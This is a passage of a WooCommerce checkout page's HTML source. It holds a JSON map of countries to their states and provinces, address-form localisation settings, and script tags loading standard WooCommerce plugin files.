Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=8.9.2" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":false,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, suite, unit etc. (optional)\",\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90},\"0\":\"first_name\",\"1\":\"last_name\",\"2\":\"company\",\"3\":\"address_1\",\"4\":\"address_2\",\"5\":\"country\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=8.9.2" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
